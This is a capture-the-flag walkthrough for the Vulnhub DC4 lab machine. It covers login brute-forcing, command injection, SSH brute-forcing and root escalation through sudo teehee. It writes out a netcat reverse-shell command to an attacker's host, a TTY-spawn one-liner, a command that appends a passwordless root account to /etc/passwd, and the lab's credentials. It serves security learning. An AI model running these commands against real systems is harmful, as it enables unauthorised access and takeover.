Vulnhub - DC4 writeup
DC5
Author: DCAU
Nmap

Looks like it’s going to be one of those machine in which you don’t have to think about where to start.
HTTP
Visiting website gives us a simple form:

Let’s run dirsearch on the website:

But looks like every page redirects to index.php. But we can use command line tools to see what is on that page. I used httpie
to see the source of command.php.

We can see that we can run multiple commands on that page etc but we need to be logged in to be able to do anything.
Since there’s no way to do anything other then login so let’s just brute force the credentials.
I decided to use burp suite intruder to do so.

I got hit on multiple passwords. The one I used to login was admin:54321
After login I got a page that had the URL to /command.php

I tried running the commands that where present there.

Since we can run commands that means we can have reverse shell easily.
I intercepted the command request in burp and then sent the netcat command for reverse shell i.e nc -e /bin/sh IP PORT and got a reverse shell.


For TTY shell:
python -c 'import pty; pty.spawn("/bin/sh")'
- Time for System enumeration.
I ran Enumeration script to see if I can find anything interesting about the system.
I found some users:

and a SUID in Jim's directory

I tried running that suid and got the following output:

and cat showed that it had the following code in it:

I think this is simple that we need to just edit that test.sh and get us a root shell. But the problem is we can’t simply edit the file because we don’t have the permission to do so.
I looked around in the jim's directory and saw a file named mbox for which we didn’t had permission to read and a directory named backups

In the backups folder there was a file named old-password.bak which we could read and had lots of password.

Maybe we can use these to login via Jim's SSH and then edit that file.
I downloaded that list and used hydra to bruteforce the credentials.
After few minutes hydra got a hit:

I logged in and edited the test.sh to get us a shell but it didn’t worked.
But this time I was able to cat the mbox file.

This looks like an email. So let’s check out the /var/mail folder to see if we find anything (otherwise we’ll run good old enum script :-) )
In the /var/mail folder I found an email to charles:

As we can see there’s a password and a username i.e charles we can simply change our account to that of charles.
charles:^xHhA&hvim0y

After I didn’t found anything running the enumeration script I decided to see if I(charles) had any sudo right.

Charles can run teehee with sudo rights.
Basically teehee can copy standard input to the file of our choice.

We can simply add a user in the /etc/passwd without any password and have that user power of root. Something like mzfr::0:0:::/bin/sh
echo "mzfr::0:0:::/bin/sh" | sudo teehee -a /etc/passwd

Then get the flag.

NOTE: If you have doubt in the /etc/passwd entry part then read understanding-etcpasswd-file-format